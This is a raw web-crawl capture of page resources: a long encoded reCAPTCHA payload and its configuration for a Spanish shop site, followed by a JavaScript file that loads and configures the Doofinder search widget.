jZqA8KpMsK9wpLDhsKdb2tiw7fDgcKzwqhDw7XDgcKSS07DksKuQiTDmEwRwqYJRMKCP2Zmw6cswrUnwrbDrx/ClAx8w4TDqcKwwpRqBMOFwo7DnMK6w6XDsV3CgXpfSzXCjcOeSj8xwoN3wpl2w5nDhycAPsOTbCc6a2PCjsKzwpzDim12wr0kA3wCMWdqw4doVSkGw50Lw4YYKUFawrnDrcO4w4fDnMKZwow1HcOvwrzCnMKgMQHCqHnCrcOiIMOgf8Omw5PDjcKXeABsbF/CsHUhCMOCKcKcbXsKU2wjwoJxwqfDlcKvYjkRFsKawqrDtcOsA8OSwqLDqMKLN3/Dk3dSw4gvPnhww6h4w73DvcKBF8K6Fgl0c8KFwr5BfUV5ZnrDg8Osw54Jw5TClSLDkBNCc2N1wrdFwq7Dn8OIwokvwoDCiBfCrsObK8Okw7LDjcOfXgzCp0HDo8O3wpAOTgpdw6AZwqBtw7HCunrDrQUzPMOSUQJPwo3Co2rCmcO1CcKGE8ORPMKWw4/ClcKyw45pVRFOw5HDosOMwrXDlsKpw4wAesK9ZsOgw7Z0wqnDhmXCs8K3w5/ChlLDjFZ9LyvDksKWw4wjw5bDgWDCqsOsY8KVM8KGw73DicONw5V9wpDCnhrCq8KTw5TCiG3Dm8OIHsOjUsOOdhTDrsKmW8KxfEZHwq1cw53Du1bDj8O+w5NWwqAuenUkw7HDm8Omw7rDocO3wp3CjMKgw6w6wo1IPMKNRcOuw7PCtMOmw6jDlMKJwpAsw7/DmXdXZ3Qyb8Oow6Uuw6vCs27Dmh/DpcOAwonDqhTCucO3wrppw5/DuE3CriQJw5RTB8K5V8K0eVXDhMKAwqQeB8KaVAsaPMKYw5BCw77ClUbDh8Kyw7VgBFY6woMaE2JEw4xGZMK4DFDDgMKxS2HChsKYN8OpJhfCmDLCqsOdw5rCpsKNEQZIw41Dwr9sOn16C8ODHMKowozCnsOcEVTDiMOBwpQ4woRzw6pAwoXCkcKjesOUw6LDo3/[base64]/ClMOSw5wIwrXDoMKgwrnDkV1QUXDCnMK3BsK0wpzClMKNwo4aw7XCh8KbH3XDlMKtVxLCs8OXbCPChVjChsKcVW7CqX3DocKiw4F3GcOVQsKfAcKPBjzDlsORTsOuNsOAa8Kcwp/DpMKNWDFxw6XCncOuFlXCjsOgPcK5BcOfwqh+wqNHUsKVw5HDjcOPecOpP3LCnVvCmsK1wq8Uwq92w415w6PCh1nDl0HCmDjDrBrDjMOLfcO7wozChsONwoPDtcOxw7HDu0wJMcKiWizDtj4EwoXCul1RwqZRA0/DpEjClGnCj8O7V8O6FsO8csOyRiB9JS5ow7BLTcKEw6HCmiE2w4VfwpfDv8OPT8Kzw6N9wqvDsCjCngI9CD3DgVHCmygxw6tsw4lXSTjCn8Oyw4/[base64]/CikfCiSsew7FfwpzCucOiF1Eqw6xFZcKTwoXCjcKCw5bCrMO0w5/DqMOYKMOZwpwwwpXCiEvDhsKAd8OmWMOlUyPCg0hLw5tIdMOBw7DDl0VCwr0fQ8KjLT3DuMOlw4YTwq/CmU0sw4/CkmZTw63DhwcNwrsdw6ZFJmrCrMOtLsO2w5cDwqzCs8O8w7HChnTDo8KYaMKdw7XDgcKYXcO+wpTChkHDvcOlM3HDmXgnWsOzwofCosK+K0xdw7kEwo8RH1wPHsOSwoXDjsKqwp7Clk/CpMO1w5ZiOA/DssKvOcOfwpvCijpMwqbCo8O7w5gwOsOCw5lSNsKKYizCkcOKJBjDp2vClDDDuHjDkcOSw6YZwrTDmWRuHh9Bw7HDh2zCshBkG24QE8OuQcKmcn/DsMOyZWIOfSTDsWzDl8Ozw70awpHDicKiw68Ew6Nrw5XCkAzDk8KFRl/CnnPCn0U0wpbDpcKww6RpW8KMw4LCqWEgwr3ClsK5wpwVw7PCumd3HMOhRyrDtcKCOsOJw5oew4MvPFrDpcKsDxbCgUUZwo0eTcOjwqfDni/Co8KzwoFOw7XCrkctw5t8wqzDsRHDrQHDhcK/wr7DujjDtsKww5rDs8OpwrNBw7fDtQ1UcmFIwr8XesKhYcKbbMOJwr9eVyzCpCPDnSbDm8KwB3/[base64]/CicOwV8KHw43Ds8OLWwHDn8KEQcOqw7jDq1dMwokRw5vDr8KwfV8KwovCvAYAw4bDt2PCgnkEQ3bCoMKHw4DCmh9ow7vDlMK/EUFUw4zDqxolwq3CjHgGw7HDhsKJZcKHw6p6w5kvRsO+PgjDkcKhQcOwRDPDsWR4BGJxI1vDo1R8PV3DtcKHJ1Imw4RrwroMHX85GMO3wpLCjU/[base64]/Dl8KydXA6fATDosKBCCh+b8OTw6lLBMOiw5/ClxrDt05hw6dSIkRuw6Q2dUTDn1PClCzDrsOLw4nCgAsMPlTCgSMtw5TCvcKZfHxyMFTDtjsJd8KQwrbChkTDriPCgMOgwqzDkzfCkE/CuMORwp3Cr8K0QcKgwpVmKjYZVUDDlVjDvjF1w7XDiMO0CxwUGsO3wovCmH/Drx1gwq/CuGtXe8OAM1fCgnDCm8K+IsKFPivDicK8KsKBPMO8w7vCtwsfPC/CrU4MwqZEwqfDo8K8QMKlDMKcP8ONw4LDusOfwpMlw5wLw6rDh0PCkBsyemJNw788wojCuCh/dkI+RSJmwogydH5zVsOZwo7DnR3CkB4AK8OJw6xBw7RaworDn8OywrwyKEnDq8K0VW/Ck1w9wqdQwqjCmcKDfMK/w6NswqXCr11KAMOhw43DqWHDiwLCsMOGwo1UwqRtK1dBwqPDssKZw5DCqRwqw6HDpMKIw7UaXl5Lw67DrwDCpxVpw6LCignDtykOw4bDqRPChj8Mw4vCkhTDpsOvMsOZB8K5w63DihLCocOdBMO4T1hjwp/DnVfDnsKBwprDmcKdY8OjwpPDi2VeMcKzw4rDp8KNccOMw7TCisONJMOTwrxqw4EkZxw7AMKMHMKQw4YowqMqw4N5EGdnHk7DvCjDtcOywoIdw6ktwrjCu1pDDCjCgwcWYsO7SEMwf8KVO8KRwoTCtsOnw7/Ds38BZMOqw5/DhMODZynCpxgqwqLDmsOOP8KmJ0ofw7bDpy82QnJaw5QBwrxdKcKHAcOZRDLDmsOfTVTDvcKKCCvDosKXSSQKRRUmesKkwqIgKUFuwrZ2MhDCqH1yCS9XDmQvUGXDocOcwovCl8ObRMO+G07CgTvDjsK+UMK+w4LDlA0DLTckw4PDn8KeU2vDmMKWwoFJVMOMwqcewo/[base64]/w6rDu2DClAtkT8OTw7hJMlIiwpnCvsK/EjvDrHAKeSZwTsK3UsOQwpjDjsOlw4hDDsOQwoDDicOEwqgcD0prZcKWw48rc8O8Cx3ClxnDr1E7XMOUw6DDjno3bHkGwonDgmk3wrDDolkrc10lAMOHfnEKwrbCjj7ClcO8W8KMw4DDgjpiwp48SF0eDX/Ch8Oyw7lgwpzDt8OCAXVDQMKrST7DjHXDrcKEPB0UKjDCssKyPkFQOBNSw6Q/w6DDhDDDs8OWH8ObOHPDt8OZGQLDp8KmAzQdw5fCg1zDrsKSw7DDj8OxwpQPw7PClMOJaSrCgk/DlE5dwrI8w4DDg2pSw47DmT/ClBMbw7/CjSlEAsOfw43DjCLChxYfw6Qtw5PDqcOIw7IZO0VeGcK0KsKHIMOzwr14w6nDjcKCw7kxURg3NMOMDBQ2ZSIIwo/CiC3CvDcWXgY/w4HDhR5yw6HDlV1Gw6HDkgnDr8KKCcKSL3w1w7PCpsKTwr/DhMOnw43DrMOKwr7Dg8KNwrDCk07DlEsqw48owrrDikDDrsKUKU01YRUyw7YtBm5bwqEYDMOIMkV4THHCrsK/[base64]/Dg8OBVWJuccKqUVPClcOYw4dGEsKMw7JWwr8yw4HCsMOfN1TCrMK5bi0JY8Ohwrp3RxdxTFbCiQfCgFYGwqspwppfI1s5KMOyw5VIPXfDkgfCsFNPw5ZcV2/[base64]/[base64]/[base64]/YAN0w7EAwrcNwpJow5DDlVjCtcKpATEbbcOEZsOYaMK/ekhXwofDukEWw4hkSBfCicOHwpARYGF8w7EnwprCrMKII8KBAjIybn3CncKrcsO6d8Kcc0oaAUrDh8OmVsOJw6vCjR/DmCQCYkrDm2cIOXMxwpDDojjDjQfCs1rCncK+wo7Dl8OoOsO9LcOhwpBPQWhIb8KZw5PDv8KJQMOgNXd7JsOJw4hJw7TDjE9AwoTDrsODwrcswqlYw7bCqiTDrGXDpV/DtsKkFsKDTDZmwrfDsUDDtC93XG/CkgLCiMK/wrjDpcOZHG9+wqTCmsK/RVLCvMOFw5ttw5dSS8KvBcOCBcKLw5ZWRcO6wq9vwpvCmRhKVxBCN8ONw71dGMOSTRgIFVJ4D8KncsKkw7AXw5E7wqt3VcO+OsKoE8OqEWfCli5Lw6ZHw4zCvsK+VRRVXMK/wrQQCXTDrH3CuBDDnQZsFDfCigc5cMK8CcK3HmbDg8Ohw5LDgVvDvMKxw59oKGlIwpdZwqPDvEpIwr/DgnoLIhjDjsK7cWdOw54Awporw4fCnS5+wq/Di8KhPg8bGwFWw6RewpTDvg0TWsO4VAABw4jClcOzd8OTEn7Cg8OaJsKTw4PDqcOZTg5QYF41w5nCvggIwq/Cr8OTworCqcOTOwTDum9Udisdw5HDs8KXaS9fwpHCusKGcGUAbsK9Gzhmw78lwoRIP8OEw4xLwpDCrRrDnsO1AsOLEVg0WFpvcsK2w7gTYsK/wp06wroDXm8vwrfDrWlEwrTDqXvDvsKQG8Kmwp5xZcKdHcOuB8O0wqjDgXN6worCosKsw7c0w4XCiMKPw4DCsnvCtsO4w60YbTfDi8OQIxljL8KLw4Q7w6IqBAofwq48wpRzdC7DrwwZB8KzG8ODUsKfw59Dw5UOwp7Du2hwV2LDsFwiw5dyCAZdG8Kpw5PDhjk/[base64]/CucOOw5jCisKzJ8OJwobDpgEFPMKwEsKPwqkvwpLDh8O1fUfCtsOZNQ7Cr8OIWMOoAxZTw7rDiCLDsFXDu8KTw6bDkMKdUkFnCMOAw4tIYk5QwqvDqBsRQ8Kyw6PDocKoPW3DgSh/bUfCh1DDmsO/wp3CtxvChMKcw4rCmkTCpgfDhh0GQMOsL0MwKUPDlXxJcHZewpDCucO7FUpraGXDssOHwoYaUAc2Yy3DpMO3woLDrsK5w7rCrSXDvMOBwpvDi1hnwp3DosOlwoHDtsKJUGXCmsK/wo5yw6c6wprDh8OZw4R2w6ktCwdBNMK1Gy7CsTfChcOBc8OHO8Kow5/DlcOjMcOKw6NCHcKrFkLCrBEmw40iBMOtXcKwVmEyw44xFcKGOm/DiMK2JxXDvsKFFcK7d3LCgENWPCDCgzTCgH1KDMOXf3tVw5DDlhXCncOOwoImw5xJwqHDisOSw4Z2SE7DmcOMwozDp2vDjsKgIsOaw57Dr2jCqljDj8Ocw53DkDhsHcO7AwvDukbCrcOVw4rDoCdjVlvCr3DDs8OjV8KVw6HDvT/[base64]/ecO9VMOhw4gSw6JTw6vCongbwpd9w5PDuSTDv8O/U3/DthsBwoHDg8OXw5RCwqlew6FkAcKXw49iw7XDrn3Djg9kJSUqwpHCkcKqO8O8esOxFcOww5rCiC/[base64]/Dowcbw5hkwrIwwrg/w5TDrkfDplvDosOmwrPCk30pw7PCusOYYzNpwqHDqjnCunbDujjDuX5Lw5AOw7EBwq4fSXs1AF55M8KtA8OewokTw6bCo0lIMzojw6nCu8O1McKden4BwrrDkcKyw57Dv8O3wpl3w5HDscOWD8KCw4rCkMOwdi8sw6rCikzCqGDCuAvCgk7Ch1/CtS8DQ2tHwoUcwprCshBkw7/DusOUw4HDscKnw6QBwrN5R8Onwpp1EXIXw6tUGsOlw7pKw7keXkYpw4gEWVHCusOjZDlVwqfCojfDvcKewonDvMK/wqjDpcKWH8KFUMKqwrYjdjhEN33CmsKUT8OmG8KqLMOywqrDmR3CpCLDjlNUTVN3QcKxWzDCtT3DhlDDgMOiKsOFNsOFwrMRCArDg8Onw4rDicK4HcOxwpZHw4nDu2TCsgNQGHRnw7LDhsKAw7XCmMKjwog4wp1AKsKQP3/Cm8Opw7w8wonDjE3CvVYtw63Dj31FYcKPw7PCt0dOwqYKGMKLw6BNPgN4eT9uYsKlRV0NRMOtw4FQE1dzw7AJwqrDpsKkMcOWw6TDrkTDusK1NcO+wqk/ZcOQw7NBwrpSS8O5dcKEV0vCqjXDjXXDicOIOsOewqMFY8K8w4ZDRcO9ecKOHyTDkcKfIxTCnHLDqcKTcnXCqCVIw7Y0wpTCgcKPCw7Ds8Ofw5x+w6XDgmjDhCvDnMK/fidgSMOiUsOrw7PDtcKOWcK0ZzZpCRMTwq3Dsn/CpsO/wqvCn8KvVMOhJy7CihRxwqPDocOZwqbDgcKsOTfCnUIHwqbCqcKYw7xLfzjCrRoSw6l0wpXCoiR5EMKARQ/Dm8KWwodhWzZwdcK/wrsnw7bCqcO/wpc3woXDhwAKw617N8KoScOxwpdGwrLDkcKawpjCvkNuACnDhH5zHMOMw5TCp0MdMsOENcKtwrnCp09GLyPDrsKbGQLCq2cgM8Osw5PDhcK5ZXTCuT3CssKjOcODMmDDpcKYIsOHwp/[base64]/[base64]/Cp3slEcOcwq7DkcOIcsO1w6XCjE3DsQ43bsKJcQ8uQMKcXcK7wpYjw7sjwoLDmMKJw6XCmXocw4/[base64]/wrUkUG7CnMKWf8O9F8O+YXxew7hXVHMhw6vDoMKkwr5hRcKnB8OfCsKAwpbDglnCkBd8w5rDhcOSw5DDgCXCgloEw4stG0PCqDcrZ8OCw5hUwrvDmMKNPgccH8OROsOiwozDvcK8w6LCh8ONBCbDtcOOQsK3w4rDsS/CpsK1IxBfwoRWwpjCu8K+w60JPcKtdXXDssK7wo7Ci0HDgMOqUcO+wrZnBTAAKQJYGztHwrjDmsKucXVqwrvDqWgOwpZIccKhw6DCrsKhw5fDtmQZfWAteTBNOFVNw7zDvn0KG8Klw5UQw7jDhitiE8O6KMKWe8K9wo/ClsO/e0BFAEPCgTojcsO1WE3CmxxEw6rDj8ORF8Kgw63CsjbCssOswpARwp99SsORw7zDm8OrwrNZw7rDk8OHw73DggrCvhjDr27CncKyw5HDlwPCqcOOwoTDi8KkEkUHwrVzw79dd8OnaA7Cl8O+ei/Dm8OiKGnCnwfDpsK/[base64]/w6FQGMKvwpwiPsOGw7M4wpvDj3nCsMO+CcOyf8KaOMKMW8KRZcOKwrF0MVDDg37DlDlRwrowwoRkOA8yT8OYYMOwTcOXdcOjZsOOwq7CnF/CisKnwr0KWcOHNcKTwpg9NMOIX8OmwoLCqgQ0w49DRwPDpMOTV8KMFcK+wrZjw7jCusOjFzNoQsK1N8OtecKICi50I8Kbw7LCmTDDisO5w6hiEcK7IHM1d8KUw4/Ct8OAd8ORw4E0CMOLw44ifmrDilDDtMKlwpJ2HsKrw6o0TCVfwqo0U8OfH8Oxw6UhZMOyHQ0XwozCu8Kiw6dWw6rCkcOpNUHCtjPCrnkbeMKRw7dpwoPCiX8GGWpsPUAYwqMZe2ZSKsKiMQgFT0zCjsOocsKVwqDDrsKBw4HDmCN/LMKmwq/CghhmOsKJw4VmECnCvR5VOU4kw4TCi8Kowq/DvBPDhHZMf8KrdA1HwrLDoX44wqfDkDDDtGl0wrvChhY+WBLDunl0woPDjnfCkcK+wp0tUcKPwohPJSDCuzfDolwFc8Kyw482QsOdBFI8bihlUxHDkUluEMKrC8OJwrFVdnYJwrIZwo/Cu3l/NcOPcsKITTLDozRub8KCw53CsMO/[base64]/Cj8KcSRJDDGTDlkQYwqPDjyAQw5nDl8O/[base64]/CmiFywoDDjcKcAcO4wod1LMKnwoTDosOhw5fCjxbCosKqw75dVgvDisK5esK6PsO/UE92Zy1QM2nCosKlw4HDuxbDgMKmw6JNZMOgwpIbPcKeeMO9GsOWDUPDpQXDjMKzJWzDisKOGUk/dMO4KxJlEcO3BgPDkcK3w40yw7bCicK0w6YhwrM+w5PDhFDDpV3CgsKpFsK9DTfCqMKcGkvCq8KoJ8OCw6w3w4BlbTEQw6U6IBjCqsKUw6/DiXxvwr1eU8KyPMOpF8Kewp0zJkpVw5PCicKCJcKQwqDCs8O+PmUNPMKsw6nCsMKMwq7ClsKOKWrCscOUw7/[base64]/ChS7CrFp9JXzChVAcwop8wqZ8w5zClsKBwo/CscO5e8KkCH/DrmDDvAIhKMKkScKCCQhNw6fDuQoFWMKCw4s6woI4w58ew6w4w6TCmsOJTMKLDsOkVWtEw7ZAw6tqw7HDi3V/AEjDukJ/GU1dw7RrMRcewrF+RiPDusKoOz8QK2chw7rCvjxGe8Khw6sqw7vCtcO3ThNqw4/DkDdYw5MDMmTCsl1qCsOhw5dUw6XCt8KSR8OjHX3DkUl9wqvClMK1blN/[base64]/DnsKKRsKSw5fCnsKAw5rDplzDp0gtB8OwL37CtmrDn00XJsKYcyghw7sXHGp7eMKHwofCgsOnZMOvw53CoENew7F/wpLCqhXCrsKZw5t1w5TDgCzDvUXCi1dzJ8OoH0LDjQXDnWjCmcOMw4oXw7vCkcOsPD3DlhdCw6NMdMKaElHDtjM7YEfDlsKuRQxfwqBgw6N8wq4vw5VrRsO2K8ODw5obwo0lCsK0S8OYwrc1w47DuFYCwqNQwpfCh8Kxw77CjE5Tw4/Cu8OlAsKfw6bChcOMw6s5bxoyHsOmS8OhKBUowokaBcKwwq/[base64]/Dn1skwqEdw7rDiF/CvFlHfm3CojMVwrTDgTnDosOYWD3Dq0BVw6tPOxbDg8KVwq93wobCqS5yFB0EwoYvYcOyH2DChMOJw7wvVMKNG8K4wogTwrVMwodLw6nChMKafBLCjSXCl8OmWMKNw6cUw4jCksOiw7TDnyjCiF3DmB8rNMK/w6kWwoAVw5ZbfcONBcODwpDDicOUZRHCl2zDqMOpw73Dt07CrsK8w51YwodDw6URw5RIVcOxRnzCsMOfTmN1KMKew4ZYa10dw40Ewr/DsD9LTsKOw7ADw5MvB8OtSsORw43Dg8K7Y3fDpyPCmG3DkMOnMMKPwqkdEBfCkRTCucKLwpfCq8KNwrrCo3PCrsOuwoDDjcOOworCu8ONN8KyVFUOJyTCrcO9w4HDuBxOUhFdH8OyLBQkwqrDhjzDgsKDwoXDqMO6w4/Dqx3DlRovw7rCij3Cl0U+wrfCv8KEesKfw4fDscOow50yw5Rvw43Ct0ojw5plw7NOXcKhwpbDscOuGMKswpXCgTXCl8Knw5HCpMK6bm7Ck8OzwpoCw4hIwqwUwpwRwqfDtEzCmcKCwp/[base64]/w6TCiMKUw4Vtwo4sEil9M8Khw4IcwpVhG0nDi8OZARcyw5dPD1TCs8Oiw48PVcKZwqvDskkkwo92w63CkhDDlX1Bwp/DnCctXV9VPC8yZcK3w7RSwrMwXcOEwrcOwpxKXgjCn8KAw7hEw5JmI8OTw4bDuB4twr/DpF/DpjxNED0zwrEwYMO+GcKew6hew6gkMcOiw4LCjm7Cri/Cg8Oxw4PDucONNAbCnGjDuH9BwoclwpseGhN4wrbDocKfNmhAf8OnwrZcN2d7wqdVHi/CmFVPHsO/[base64]/CsHbDlMKDw7gOfGIDwo7DiRPCsFBhZREgXsOwwpUVMBByJMO2w6jDncO6bMKsw6JcMEcfA8Odw6UqBMKdw5HDgMOOKMK0MyJUwqvDilHDkMOafxXChsO9C2d0w7TCinfDo3fCsHs9wpYwwpk+w784wrHCrC7DoQ/DpQwCw54Qw4RXw4fCm8Ksw7PCuMKhEgrDgcKrYmsKw6pkw4V9wrIKwrIpDX1Aw4fDusOMw6PCoMKpwqN+aGJzwoh7U3zCpMOewoXCtMKDwq4lwo8UDXhuFyVRXFJbw6J1wpHDg8K+wqvCvQTDtsKuw6HCn1Vbw5Jww6dDw4rDsA7Cm8KRwrXDo8OXwr/CjCEhEMKsRsKawoJRJsKCw6bDpcOBAcK8QsKZwojDnmAJw44Pw5rCncKDcsOpL2nCh8OTwqdOw7LChcO5w5zDuicjw7PDjcONw58qwqnCvVNqwpRTJMONwr3Dr8KUOBzDi8O1wox7TcO6e8OiwrrDhmvDgxUrwo/[base64]/Drj3DlhrChncLw4UJBkZewqnCmQTCrcO1w5fCmS/DicOqCcOmAcKSw6EpU0Qfw55BwrQUSzPDplnCjUrDjB/CjzXCvMKbM8Odw7MCwojDllzDqcKDwrc3wq3DgcOXSlJ1FsOLE8Kowp1HwoAIw5o0EW7DkAHDusOncifCv8OTTUhgw7tIdMKZw7Izw4xLYkwaw6zDmhfDox/[base64]/Dr3Iec1LDksKqwqnDmMKEVxjClsKEw7oJIMOGw7DCoMOowrrCssOsWMKhwoxuw41OwojCmMKZw6PDvcKLwqfCisOSwq/[base64]/CjsKpwrbDnRPDjGPDpUZPw4rCpMKMBsOEXMK+XUnDsMOPTMOiwo/CuyTCnh9Fwr7CsMK9woHCtXDDhEPDssOCCsKAOU9Gc8K3w7vDnMKSwrUrw5rCpcOSJsODwrRAwoMHfCXDl8KDw64TaXZFwrhUNAbCmSDCpy/CuxdPw5hNUMK3wrvDjT5Nwq1EPWPDsnvCnsO8G0NewqUWRcKFwo04dMKHw442QgPDokLDhBMgwoTDiMK/wrQ5w6NsdDXDnMOnw4HDqjQ2wpfCoADDn8OrOHpcw4BFDcONw61QDcO3dcK3esKCwrLCn8KJwpYResKgw6w6BTHDkTgRHFDDvUNlOsKaEsOOJS45w7B/wo/[base64]/CvnPChmU6LcOqfsKEN8K9X8KeBEfDngkDMRAwdUbDvStfwqrCssO3RMK1w5IzfMOaDsKNF8KTfH1AZmdsGS7DinwhwrJRw4XDgFdaVcKyw5vDlcO0AcOyw7BxBEJWLMK8w4zChhfDkgjCpsOQPUNVwqw+wrJJVcOvVm/DjMKNw6jCpSvDoGZDw6vDjX/Dpw/CszwewojDn8OnwqkGw5gXScK4MmnCk8KEQ8OfwqnDpEoYwqfCvsOEUDQdWsO2C2URbsOiZGjDvMOKw7DDml5jOzwRw4LCgMOnw4pDwrLDhV/DtSlgwq/[base64]/ITBbw4oEwpcVS8OULid5bMKzdW/[base64]/CpyZ0eMOeTn7DriHCvUHChFZ8BMKjcsO3w6bDu8K4wp/[base64]/DhU/CnFRow5wrSMKcX8Otw5LCu8KKG27DlMOGwrXDhsKQw4VawrtDYMK/w4nCgsK7w6jDslPCn8KtDwJ5YXXDhcKnwpY+BxI6wozDlmNoasKAw6gsQMKWBmPCpz/Cr0TDhksaKw/DucOMwq5gYMO3LCrDvMOhE34NwrXDvMKhw7LDij7CnClLw5kiKMKNEMOCEBw6wr/DsBvCmcOcdUfDtFUQw7bDoMKdw5cTL8OjbAXCpsK1SU3Drmh2QMORJ8KTwr/Cg8KVeMKMHsKQF1xawr/CjsKYwr/[base64]/Dj8KIwpbCu8Krw4rCuSVQGDsvBidsIRsnw7jCucKeAsOlVDPDvUvDh8Oewq3DkAnDosKXwq1qCRfDqDFzw4t8IMOhw7sqwp5LCmTDm8O1DcOrwqBjbxcvw4bDrMOnBA3CgMOYw7/DhnDDhMOlBGMxwpFUw4s2MMOQwotTZgLDnhx/w6caecORU0/CkCPChybCiWtkA8K/[base64]/[base64]/[base64]/[base64]/CnD5+bsOXZTcyT1zCgMO9JkDDpMO9wp7DswMDLlXCjMKRwo1PfcKrwpYYw70KGcO0dTw9NcKSw6lPHGdmwp9vdMOhwoF3wq9/HMKvNT7Dk8Kaw64Tw7bDjcOCJsOiw7dqY8KIFEHDtUfDlHbCnWcuw7wJeFRjY0fChQQgbcKowq1Jw77DpsO5wrnDhQsdC8OMG8OpRUchKcOpw5FrwrXDti5bwpQRwpQYwqvCkTsKIStSQMKWwofDk2nCvcKPwrjDnx/CiVvCnRhGwrHDlBwFwrPDlSMMb8O1El0KN8KTccKPBy7Dk8OJEcOuwrrDlsKffzZ9wqlbRx8tw74EwrjDlMOUwoLDkXPDucK0w5cNbsOPTEHCscOGc3wjwr/CnVrCrMKOIcKeanpzNz/CpsOHw5zDvFHCuTjDjMOJwrYUGMOvwrLCoiLCnCITwptDUMK2w6XCl8Ouw4nCvMODfBDCv8OkJDrCojFyAMKGw5Fzcx5YB2U9w44UwqEFMXFhwrvDi8OGbWzCmycbRcOlMEfCpMKFJ8Oaw4IHBWHCs8K7dkrCt8KKIkN/V8OJCcKkMMKlw5vCgMOlwo53YsOgWMOIwoIhOEzDicKoYlLCkx57wqN0w4xeFFzCo098wocmbR3CuwrCqMOawqc4w5t/G8KdO8KPTcOPT8OHw5HCsMOswoDCt08Yw4QQInZOaiRELMKBR8KBD8KXU8O6eQguwrIFwpLCiMOURcOrb8OJwodnO8OJwqh/w6TClMOCw6F1w5cKwrLCmEJiZQPDrsOEf8KLwoLDu8K3EcK8ZcOHCWXDqcK5w5/CgBlSwqLDgsKfDMKVw7YeCMOuw5HCkC50FUUPwoweVUbDtUtkw6LDmsO2\x22],null,[\x22conf\x22,null,\x226Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://newgarden.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IfjzCyrqHozp1JxnO0OCaPb0ZVm5dQ9AKpFbKiAa8I0\\u003d\x22,1,0,null,1,1768674641405,0,0,[247,207],null,[66,127,246],\x22RC-8cNrdeK5i8EVEA\x22,null,null,null,null,null,\x220dAFcWeA6rbj22quNj8w-MsLLrcmx89N39OHNswF53u-XKRmciu_8G5kg4l7flZCtVomUFhv8Pe8xHDEsLdygaNHXwgslqbQ69PQ\x22,1768757441399]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js
body_size: 836
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "df65dda5-10d1-4e0d-b1c1-dae3536c417e")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name=\"s\"]","zone":"eu1","url_hash":true},"overrides":{"autoload":{"desktop":null,"mobile":null},"layout":"Fullscreen","custom_css":{"desktop":[""],"mobile":[""]},"custom_properties":{"desktop":["--df-accent-primary: #008CAA;\n--df-accent-primary-hover: #007791;\n--df-accent-primary-active: #006277;\n--df-neutral-high-contrast: #000;"],"mobile":["--df-accent-primary: #008CAA;\n--df-accent-primary-hover: #007791;\n--df-accent-primary-active: #006277;\n--df-neutral-high-contrast: #000;"]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"EUR","language":"en-US","hashid":"7b5bb5cd20021b17c0ba5676c0b7b1aa"},"account_code":"7e306f30f13bb2b22941c09ff5d816","search_engines":{"de":{"EUR":"544ebd988ff7a04eaec7c14b9544939d"},"en-US":{"EUR":"7b5bb5cd20021b17c0ba5676c0b7b1aa"},"es":{"EUR":"5327b89e7e764259703a8815d49eb928"},"fr":{"EUR":"85381362a1a3966529984809ea35bc19"},"it":{"EUR":"0bb7b4c081b28b5ebb70de5013d74bb4"},"nl":{"EUR":"fc584513d07bc6245d01669b0e57c195"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/order-received","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":10923,"type":"home","match_conditions":[]},{"id":61458,"type":"product_pages","match_conditions":[]},{"id":111993,"type":"category_pages","match_conditions":[]},{"id":162528,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"wordpress","user_history_enabled":false}}])